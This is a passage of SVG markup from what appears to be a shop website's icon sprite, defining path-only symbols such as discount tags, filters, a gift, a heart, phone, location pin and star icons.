<path fill-rule="evenodd" clip-rule="evenodd" d="M21.2118 15.9989V8.00095C21.2118 7.28595 20.8308 6.62595 20.2118 6.26895L13.2858 2.26995C12.6668 1.91295 11.9048 1.91295 11.2858 2.26995L4.35977 6.26895C3.74077 6.62595 3.35977 7.28695 3.35977 8.00095V15.9979C3.35977 16.7129 3.74077 17.3729 4.35977 17.7299L11.2858 21.7299C11.9048 22.0869 12.6668 22.0869 13.2858 21.7299L20.2118 17.7309C20.8308 17.3739 21.2118 16.7129 21.2118 15.9989Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.45578 12.63L9.45578 14.37" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.62778 7.00098L12.2858 12L20.9438 7.00098" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.2858 22V12" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.6158 9.4999L7.82578 4.2699" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="discount-flag" viewBox="0 0 25 24" fill="none">
<path d="M16.6645 8.19268C16.8094 8.33757 16.8094 8.57247 16.6645 8.71735C16.5196 8.86224 16.2847 8.86224 16.1398 8.71735C15.9949 8.57247 15.9949 8.33756 16.1398 8.19268C16.2847 8.0478 16.5196 8.0478 16.6645 8.19268" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.3692 4H18.7542C19.9162 4 20.8572 4.941 20.8572 6.102V10.487C20.8572 11.045 20.6352 11.579 20.2412 11.974L11.8312 20.384C11.0102 21.205 9.67918 21.205 8.85818 20.384L4.47318 15.999C3.65218 15.178 3.65218 13.847 4.47318 13.026L12.8832 4.616C13.2772 4.222 13.8122 4 14.3692 4Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.66718 10.84L14.0172 18.19" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="discount-promotion" viewBox="0 0 25 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2822 2.94799L16.0042 2.06699C16.6482 1.85799 17.3482 2.14899 17.6562 2.75099L18.9572 5.29899C19.0892 5.55699 19.2992 5.76799 19.5582 5.89999L22.0742 7.18499C22.6952 7.50199 22.9942 8.22399 22.7792 8.88799L21.9092 11.576C21.8202 11.852 21.8202 12.149 21.9092 12.425L22.7902 15.147C22.9992 15.791 22.7082 16.491 22.1062 16.799L19.5582 18.1C19.3002 18.232 19.0892 18.442 18.9572 18.701L17.6552 21.249C17.3472 21.852 16.6472 22.142 16.0032 21.933L13.2812 21.052C13.0052 20.963 12.7082 20.963 12.4322 21.052L9.71017 21.933C9.06617 22.142 8.36617 21.851 8.05817 21.249L6.75717 18.701C6.62517 18.443 6.41517 18.232 6.15617 18.1L3.60817 16.798C3.00517 16.49 2.71517 15.79 2.92417 15.146L3.80517 12.424C3.89417 12.148 3.89417 11.851 3.80517 11.575L2.92417 8.85399C2.71617 8.20999 3.00617 7.50899 3.60917 7.20099L6.15617 5.89999C6.41517 5.76799 6.62517 5.55799 6.75717 5.29899L8.05917 2.75099C8.36617 2.14899 9.06717 1.85899 9.71117 2.06699L12.4332 2.94799C12.7082 3.03799 13.0062 3.03799 13.2822 2.94799V2.94799Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.85718 15L15.8572 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.1062 9C9.96818 9 9.85618 9.112 9.85718 9.25C9.85718 9.388 9.96918 9.5 10.1072 9.5C10.2452 9.5 10.3572 9.388 10.3572 9.25C10.3572 9.112 10.2452 9 10.1062 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.6062 14.5C15.4682 14.5 15.3562 14.612 15.3572 14.75C15.3572 14.888 15.4692 15 15.6072 15C15.7452 15 15.8572 14.888 15.8572 14.75C15.8572 14.612 15.7452 14.5 15.6062 14.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="filter-left" viewBox="0 0 25 24" fill="none">
<path d="M3.14288 15.75C3.14288 15.5511 3.2219 15.3603 3.36255 15.2197C3.50321 15.079 3.69397 15 3.89288 15H8.39288C8.5918 15 8.78256 15.079 8.92321 15.2197C9.06387 15.3603 9.14288 15.5511 9.14288 15.75C9.14288 15.9489 9.06387 16.1397 8.92321 16.2803C8.78256 16.421 8.5918 16.5 8.39288 16.5H3.89288C3.69397 16.5 3.50321 16.421 3.36255 16.2803C3.2219 16.1397 3.14288 15.9489 3.14288 15.75ZM3.14288 11.25C3.14288 11.0511 3.2219 10.8603 3.36255 10.7197C3.50321 10.579 3.69397 10.5 3.89288 10.5H14.3929C14.5918 10.5 14.7826 10.579 14.9232 10.7197C15.0639 10.8603 15.1429 11.0511 15.1429 11.25C15.1429 11.4489 15.0639 11.6397 14.9232 11.7803C14.7826 11.921 14.5918 12 14.3929 12H3.89288C3.69397 12 3.50321 11.921 3.36255 11.7803C3.2219 11.6397 3.14288 11.4489 3.14288 11.25ZM3.14288 6.75C3.14288 6.55109 3.2219 6.36032 3.36255 6.21967C3.50321 6.07902 3.69397 6 3.89288 6H20.3929C20.5918 6 20.7826 6.07902 20.9232 6.21967C21.0639 6.36032 21.1429 6.55109 21.1429 6.75C21.1429 6.94891 21.0639 7.13968 20.9232 7.28033C20.7826 7.42098 20.5918 7.5 20.3929 7.5H3.89288C3.69397 7.5 3.50321 7.42098 3.36255 7.28033C3.2219 7.13968 3.14288 6.94891 3.14288 6.75Z" fill="currentColor"/>
</symbol>

<symbol id="filter" viewBox="0 0 25 24" fill="none">
<path d="M18.4286 5H21.4286" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.42859 5H14.4286" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.4286 12H21.4286" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.42859 12H6.42859" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.4286 19H21.4286" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.42859 19H14.4286" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.8428 3.58579C18.6238 4.36684 18.6238 5.63317 17.8428 6.41422C17.0617 7.19527 15.7954 7.19527 15.0143 6.41422C14.2333 5.63317 14.2333 4.36684 15.0143 3.58579C15.7954 2.80474 17.0617 2.80474 17.8428 3.58579" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.84281 10.5858C10.6239 11.3668 10.6239 12.6332 9.84281 13.4142C9.06176 14.1953 7.79543 14.1953 7.01438 13.4142C6.23333 12.6332 6.23333 11.3668 7.01438 10.5858C7.79542 9.80474 9.06176 9.80474 9.84281 10.5858" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.8428 17.5858C18.6238 18.3668 18.6238 19.6332 17.8428 20.4142C17.0617 21.1953 15.7954 21.1953 15.0143 20.4142C14.2333 19.6332 14.2333 18.3668 15.0143 17.5858C15.7954 16.8047 17.0617 16.8047 17.8428 17.5858" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="gift" viewBox="0 0 25 24" fill="none">
<path d="M12.1429 7V20M12.1429 7H8.60717C8.0862 7 7.58658 6.78929 7.21821 6.41421C6.84983 6.03914 6.64288 5.53043 6.64288 5C6.64288 4.46957 6.84983 3.96086 7.21821 3.58579C7.58658 3.21071 8.0862 3 8.60717 3C11.3572 3 12.1429 7 12.1429 7ZM12.1429 7H15.6786C16.1996 7 16.6992 6.78929 17.0676 6.41421C17.4359 6.03914 17.6429 5.53043 17.6429 5C17.6429 4.46957 17.4359 3.96086 17.0676 3.58579C16.6992 3.21071 16.1996 3 15.6786 3C12.9286 3 12.1429 7 12.1429 7ZM5.14288 12H19.1429V17.8C19.1429 18.9201 19.1429 19.4802 18.9249 19.908C18.7332 20.2843 18.4272 20.5903 18.0509 20.782C17.6231 21 17.063 21 15.9429 21H8.34288C7.22277 21 6.66272 21 6.2349 20.782C5.85857 20.5903 5.55261 20.2843 5.36087 19.908C5.14288 19.4802 5.14288 18.9201 5.14288 17.8V12ZM4.74288 12H19.5429C20.103 12 20.383 12 20.5969 11.891C20.7851 11.7951 20.938 11.6422 21.0339 11.454C21.1429 11.2401 21.1429 10.9601 21.1429 10.4V8.6C21.1429 8.03995 21.1429 7.75992 21.0339 7.54601C20.938 7.35785 20.7851 7.20487 20.5969 7.10899C20.383 7 20.103 7 19.5429 7H4.74288C4.18283 7 3.9028 7 3.68889 7.10899C3.50073 7.20487 3.34775 7.35785 3.25187 7.54601C3.14288 7.75992 3.14288 8.03995 3.14288 8.6V10.4C3.14288 10.9601 3.14288 11.2401 3.25187 11.454C3.34775 11.6422 3.50073 11.7951 3.68889 11.891C3.9028 12 4.18283 12 4.74288 12Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="glass-cheers" viewBox="0 0 25 24" fill="none">
<path d="M19.3473 3.04724L18.6205 3.25724L12.8545 4.89824L12.1518 5.10974L12.2928 5.62499L6.87779 4.05449L6.15179 3.84374L5.94104 4.57049L3.83129 11.742C3.57629 12.63 3.42104 13.6905 3.71429 14.7187C3.95129 15.5512 4.54679 16.3507 5.47229 16.8285L4.79204 19.2885L2.63579 18.6562L2.21429 20.1097L7.98029 21.7732L8.40179 20.3205L6.24554 19.6875L6.92504 17.25C7.39488 17.29 7.86793 17.2337 8.31528 17.0847C8.76263 16.9356 9.17487 16.6968 9.52679 16.383C10.324 15.6682 10.7718 14.7157 11.0268 13.8277L12.8785 7.64024L14.4018 13.0552V13.0777C14.6568 13.9657 15.1053 14.9182 15.9018 15.633C16.552 16.2157 17.4603 16.5675 18.5035 16.4767L19.183 18.9375L17.0268 19.5705L17.449 21.0232L23.2143 19.3597L22.792 17.9062L20.6358 18.5392L19.933 16.0777C20.8585 15.6007 21.4533 14.8005 21.691 13.9687C21.9835 12.9405 21.8523 11.88 21.5973 10.992L19.558 3.77324L19.3473 3.04724ZM18.3393 4.89749L19.2768 8.24999H14.5893L14.0035 6.14024L18.3393 4.89749ZM7.18304 5.71874L11.4955 6.93749L10.8858 8.99999H6.19829L7.18304 5.71874ZM15.0115 9.74999H19.699L20.1678 11.4142C20.3695 12.1117 20.44 12.9405 20.2615 13.5705C20.0823 14.2005 19.7425 14.643 18.8313 14.9062C17.92 15.1702 17.3958 14.9677 16.9098 14.5312C16.423 14.0947 16.0338 13.3537 15.8313 12.6562L15.0115 9.74999ZM5.75354 10.5H10.441L9.59729 13.4062H9.57404C9.37154 14.1037 9.00554 14.8447 8.51879 15.2812C8.03279 15.7177 7.50854 15.9202 6.59729 15.6562C5.68604 15.3922 5.34629 14.9505 5.16704 14.3205C4.98854 13.6905 5.05904 12.861 5.26079 12.1642L5.75354 10.5Z" fill="currentColor"/>
</symbol>

<symbol id="heart" viewBox="0 0 25 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8429 4C19.0129 4 21.1429 6.98 21.1429 9.76C21.1429 15.39 12.3029 20 12.1429 20C11.9829 20 3.14288 15.39 3.14288 9.76C3.14288 6.98 5.27288 4 8.44288 4C10.2629 4 11.4529 4.91 12.1429 5.71C12.8329 4.91 14.0229 4 15.8429 4Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="home" viewBox="0 0 25 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.92859 20.5V16C9.92859 14.619 11.0476 13.5 12.4286 13.5V13.5C13.8096 13.5 14.9286 14.619 14.9286 16V20.5H20.4286V11.914C20.4286 11.384 20.2176 10.875 19.8426 10.5L13.1356 3.79301C12.7446 3.40201 12.1116 3.40201 11.7216 3.79301L5.01459 10.5C4.63959 10.875 4.42859 11.384 4.42859 11.914V20.5H9.92859Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="instagram" viewBox="0 0 25 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.63888 3H16.6479C19.1299 3 21.1429 5.012 21.1429 7.496V16.505C21.1429 18.987 19.1309 21 16.6469 21H7.63888C5.15588 21 3.14288 18.988 3.14288 16.504V7.496C3.14288 5.013 5.15488 3 7.63888 3V3Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.0919 6.71304C16.9059 6.71404 16.7549 6.86504 16.7549 7.05104C16.7549 7.23704 16.9069 7.38804 17.0929 7.38804C17.2789 7.38804 17.4299 7.23704 17.4299 7.05104C17.4309 6.86404 17.2789 6.71304 17.0919 6.71304" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.6885 9.45444C16.0944 10.8603 16.0944 13.1397 14.6885 14.5456C13.2826 15.9515 11.0032 15.9515 9.59731 14.5456C8.19142 13.1397 8.19142 10.8603 9.59731 9.45444C11.0032 8.04855 13.2826 8.04855 14.6885 9.45444" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="link" viewBox="0 0 24 24" fill="none">
<path d="M10 13C10.4295 13.5741 10.9774 14.0491 11.6066 14.3929C12.2357 14.7367 12.9315 14.9411 13.6467 14.9923C14.3618 15.0435 15.0796 14.9403 15.7513 14.6897C16.4231 14.4392 17.0331 14.047 17.54 13.54L20.54 10.54C21.4508 9.59695 21.9548 8.33394 21.9434 7.02296C21.932 5.71198 21.4061 4.45791 20.4791 3.53087C19.5521 2.60383 18.298 2.07799 16.987 2.0666C15.676 2.0552 14.413 2.55918 13.47 3.46997L11.75 5.17997" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.0014 11C13.5719 10.4259 13.024 9.9508 12.3948 9.60704C11.7656 9.26328 11.0699 9.05886 10.3547 9.00765C9.63957 8.95643 8.92177 9.05961 8.25001 9.3102C7.57826 9.56079 6.96825 9.95291 6.46136 10.46L3.46136 13.46C2.55057 14.403 2.0466 15.666 2.05799 16.977C2.06938 18.288 2.59523 19.542 3.52227 20.4691C4.44931 21.3961 5.70337 21.922 7.01435 21.9333C8.32534 21.9447 9.58835 21.4408 10.5314 20.53L12.2414 18.82" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="mail" viewBox="0 0 25 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.28577 6.8V6.8C3.28577 7.4 3.58577 7.9 4.08577 8.3L10.0858 12.4C11.4858 13.3 13.1858 13.3 14.5858 12.4L20.5858 8.4C20.9858 7.9 21.2858 7.4 21.2858 6.8V6.8C21.2858 5.8 20.4858 5 19.4858 5H5.08577C4.08577 5 3.28577 5.8 3.28577 6.8Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.28577 7V17C3.28577 18.1 4.18577 19 5.28577 19H19.2858C20.3858 19 21.2858 18.1 21.2858 17V7" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.87378 18.412L9.96778 12.318" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.6458 12.36L20.6978 18.412" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="medal" viewBox="0 0 25 24" fill="none">
<path d="M13.3489 13.6499L14.1408 15.2468C14.2488 15.4691 14.5368 15.6823 14.7798 15.7231L16.2151 15.9636C17.133 16.1178 17.349 16.7893 16.6876 17.4516L15.5717 18.5767C15.3827 18.7673 15.2792 19.1347 15.3377 19.3979L15.6572 20.7906C15.9092 21.893 15.3287 22.3195 14.3613 21.7433L13.016 20.9403C12.773 20.7952 12.3725 20.7952 12.1251 20.9403L10.7797 21.7433C9.8168 22.3195 9.23186 21.8885 9.48383 20.7906L9.8033 19.3979C9.86179 19.1347 9.7583 18.7673 9.56932 18.5767L8.45345 17.4516C7.79652 16.7893 8.008 16.1178 8.9259 15.9636L10.3612 15.7231C10.5997 15.6823 10.8877 15.4691 10.9957 15.2468L11.7876 13.6499C12.2196 12.7834 12.9215 12.7834 13.3489 13.6499Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.8303 2.01167H7.31263C6.5029 2.01167 5.43099 1.85424 4.87723 2.69602C4.57147 3.1608 4.57147 3.83334 4.57147 5.17844C4.57147 6.32524 4.57147 6.89864 4.77764 7.38174C5.12976 8.20684 5.91704 8.56526 6.59184 8.95504L9.88819 10.8591C11.2049 11.6197 11.8633 12 12.5715 12C13.2797 12 13.9381 11.6197 15.2548 10.8591L18.5511 8.95504C19.2259 8.56526 20.0132 8.20684 20.3653 7.38174C20.5715 6.89864 20.5715 6.32524 20.5715 5.17844C20.5715 3.83334 20.5715 3.1608 20.2657 2.69602C19.712 1.85424 18.6401 2.01167 17.8303 2.01167Z" stroke="currentColor" stroke-width="1.5"/>
<path d="M12.5715 2V7" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</symbol>

<symbol id="money-refound" viewBox="0 0 25 24" fill="none">
<path d="M21.5155 11.469C21.5987 13.3428 21.0601 15.1925 19.9808 16.7398C18.9015 18.2871 17.3398 19.4484 15.5307 20.049C13.7216 20.6496 11.7628 20.657 9.94896 20.0701C8.13515 19.4832 6.56442 18.3338 5.47302 16.7947" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3.8868 12.0583C3.87364 11.4407 3.92643 10.8235 4.0443 10.2167C4.36992 8.54871 5.18783 7.01155 6.39622 5.7966C7.60462 4.58165 9.15014 3.74256 10.8404 3.38377C12.5307 3.02498 14.2911 3.16233 15.9025 3.77873C17.5139 4.39513 18.9051 5.46336 19.903 6.85046" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M15.9393 6.48215L20.0081 6.94989L20.4131 3.20056" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M9.35803 17.0635L5.29303 16.5958L4.88428 20.3451" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M15.3393 9.41754C15.1306 8.94054 14.7819 8.53545 14.3378 8.25402C13.8936 7.97258 13.374 7.82757 12.8455 7.83752C10.5955 7.83752 10.5168 9.41754 10.5168 9.41754C10.5168 9.41754 10.1793 11.3622 12.928 11.5721C15.7818 11.7857 15.3393 13.723 15.3393 13.723C15.3393 13.723 15.0468 15.4098 12.928 15.5166C10.8093 15.6235 10.1493 13.4357 10.1493 13.4357" stroke="currentColor" stroke-width="1.5"/>
<path d="M12.838 6.43793V17.1335" stroke="currentColor" stroke-width="1.5"/>
</symbol>

<symbol id="phone-call" viewBox="0 0 25 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.5365 16.61L18.3635 15.437C17.7775 14.851 16.8275 14.851 16.2425 15.437L15.3205 16.359C15.1145 16.565 14.8025 16.634 14.5365 16.517C13.2005 15.932 11.8805 15.045 10.7035 13.868C9.53147 12.696 8.64747 11.382 8.06147 10.051C7.93947 9.77597 8.01047 9.45297 8.22347 9.23997L9.04947 8.41397C9.72047 7.74297 9.72047 6.79397 9.13447 6.20797L7.96147 5.03497C7.18047 4.25397 5.91447 4.25397 5.13347 5.03497L4.48147 5.68597C3.74047 6.42697 3.43147 7.49597 3.63147 8.55597C4.12547 11.169 5.64347 14.03 8.09247 16.479C10.5415 18.928 13.4025 20.446 16.0155 20.94C17.0755 21.14 18.1445 20.831 18.8855 20.09L19.5365 19.439C20.3175 18.658 20.3175 17.392 19.5365 16.61V16.61Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.5714 6.99122C14.6024 6.97722 15.6384 7.35922 16.4254 8.14622C17.2124 8.93322 17.5944 9.96922 17.5804 11.0002" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.5714 2.96411C15.6274 2.96411 17.6844 3.74911 19.2534 5.31811C20.8224 6.88711 21.6074 8.94411 21.6074 11.0001" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="phone" viewBox="0 0 25 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.4286 21H8.42859C7.32359 21 6.42859 20.105 6.42859 19V5C6.42859 3.895 7.32359 3 8.42859 3H16.4286C17.5336 3 18.4286 3.895 18.4286 5V19C18.4286 20.105 17.5336 21 16.4286 21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.4276 17.25C12.2896 17.25 12.1776 17.362 12.1786 17.5C12.1786 17.638 12.2906 17.75 12.4286 17.75C12.5666 17.75 12.6786 17.638 12.6786 17.5C12.6786 17.362 12.5666 17.25 12.4276 17.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.1786 6H13.6786" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="pin-location" viewBox="0 0 25 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.4286 13V13C10.7716 13 9.42859 11.657 9.42859 10V10C9.42859 8.343 10.7716 7 12.4286 7V7C14.0856 7 15.4286 8.343 15.4286 10V10C15.4286 11.657 14.0856 13 12.4286 13Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.4286 21C12.4286 21 5.42859 15.25 5.42859 10C5.42859 6.134 8.56259 3 12.4286 3C16.2946 3 19.4286 6.134 19.4286 10C19.4286 15.25 12.4286 21 12.4286 21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="plus">
<path d="M18.8572 12.998H13.8572V17.998C13.8572 18.2633 13.7518 18.5176 13.5643 18.7052C13.3767 18.8927 13.1224 18.998 12.8572 18.998C12.592 18.998 12.3376 18.8927 12.1501 18.7052C11.9625 18.5176 11.8572 18.2633 11.8572 17.998V12.998H6.85718C6.59196 12.998 6.33761 12.8927 6.15007 12.7052C5.96253 12.5176 5.85718 12.2633 5.85718 11.998C5.85718 11.7328 5.96253 11.4785 6.15007 11.2909C6.33761 11.1034 6.59196 10.998 6.85718 10.998H11.8572V5.99805C11.8572 5.73283 11.9625 5.47848 12.1501 5.29094C12.3376 5.1034 12.592 4.99805 12.8572 4.99805C13.1224 4.99805 13.3767 5.1034 13.5643 5.29094C13.7518 5.47848 13.8572 5.73283 13.8572 5.99805V10.998H18.8572C19.1224 10.998 19.3767 11.1034 19.5643 11.2909C19.7518 11.4785 19.8572 11.7328 19.8572 11.998C19.8572 12.2633 19.7518 12.5176 19.5643 12.7052C19.3767 12.8927 19.1224 12.998 18.8572 12.998Z" fill="currentColor"/>
</symbol>

<symbol id="rocket" viewBox="0 0 25 24" fill="none">
<path d="M13.7972 11.06L6.72718 18.13" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.49018 12.999L4.02718 12.181C3.64618 12.091 3.51218 11.618 3.78818 11.341L6.54218 8.58703C6.72718 8.40203 6.97818 8.29603 7.24118 8.29403L10.3462 8.26703" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.7362 8.97499L21.5442 5.08699C21.7642 4.02899 20.8282 3.09299 19.7702 3.31299L15.8822 4.12099C14.7372 4.35899 13.6872 4.92599 12.8612 5.75299L9.67118 8.94199C8.45418 10.159 7.66218 11.737 7.41218 13.44L7.40118 13.513C7.24318 14.6 7.60718 15.697 8.38318 16.474V16.474C9.15918 17.25 10.2572 17.614 11.3442 17.455L11.4172 17.444C13.1202 17.195 14.6982 16.402 15.9152 15.185L19.1042 11.996C19.9312 11.17 20.4982 10.12 20.7362 8.97499V8.97499Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.2572 4.71399C16.5682 6.28999 18.5672 8.28899 20.1432 10.6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.8572 17.367L12.6752 20.83C12.7652 21.211 13.2382 21.345 13.5152 21.069L16.2692 18.315C16.4542 18.13 16.5602 17.879 16.5622 17.616L16.5892 14.511" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="ruler" viewBox="0 0 25 24" fill="none">
<path d="M12.2253 6.65387H15.8792M13.6869 15.423H15.8792M13.6869 9.57696H15.8792M12.2253 12.5H15.8792M12.2253 18.3461H15.8792M8.57153 3H15.8792V22H8.57153V3Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="search-loupe" viewBox="0 0 25 24" fill="none">
<path d="M16.4281 6.8382C18.879 9.28913 18.879 13.2629 16.4281 15.7138C13.9772 18.1647 10.0034 18.1647 7.55249 15.7138C5.10156 13.2629 5.10156 9.28913 7.55249 6.8382C10.0034 4.38727 13.9772 4.38727 16.4281 6.8382" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19.7143 19L16.4243 15.71" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="share" viewBox="0 0 24 24" fill="none">
<path d="M12 12L21 3V10V3H14" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 3H5C3.895 3 3 3.895 3 5V19C3 20.105 3.895 21 5 21H19C20.105 21 21 20.105 21 19V15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="smart-pour" viewBox="0 0 25 24" fill="none">
<path d="M13.4982 10.3674L13.1179 14.9316H11.5965L11.2162 10.3674M11.5965 5.93327C11.5965 5.93327 10.4555 3.52133 10.4555 2.76063C10.4555 2.00016 10.8358 2 12.3572 2C13.8786 2 14.2589 2 14.2589 2.76063C14.2589 3.52133 13.1178 5.93327 13.1178 5.93327M11.5965 5.93327C10.7102 6.24648 10.0752 7.09181 10.0752 8.08541M11.5965 5.93327C11.8344 5.84912 12.0905 5.80337 12.3572 5.80337C12.624 5.80337 12.8799 5.84912 13.1178 5.93327M13.1178 5.93327C14.0042 6.24648 14.6393 7.09181 14.6393 8.08541M10.0752 8.08541H7.03244V18.735H17.682V8.08541H14.6393M10.0752 8.08541C10.0752 9.34575 11.0969 10.3674 12.3572 10.3674C13.6176 10.3674 14.6393 9.34575 14.6393 8.08541M5.51102 18.735H19.2033V21.7777H5.51102V18.735Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="snow" viewBox="0 0 25 24" fill="none">
<path d="M12.5715 3V21" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.7395 4.42102L12.5715 6.59002L10.4035 4.42102" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.5715 7.38L4.57147 16.62" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.2185 10.088L17.2575 9.29501L18.0505 6.33301" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.92447 13.912L7.88547 14.705L7.09247 17.667" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.57147 7.38L20.5715 16.62" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.92447 10.088L7.88547 9.29501L7.09247 6.33301" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.2185 13.912L17.2575 14.705L18.0505 17.667" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.4035 19.579L12.5715 17.41L14.7395 19.579" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="star" viewBox="0 0 25 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7143 2.896L15.6493 8.889L22.2143 9.856L17.4643 14.518L18.5853 21.104L12.7143 17.993L6.84329 21.104L7.96429 14.518L3.21429 9.856L9.77829 8.889L12.7143 2.896Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="store-basket" viewBox="0 0 24 24" fill="none">
<path d="M20 20V9.78003" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
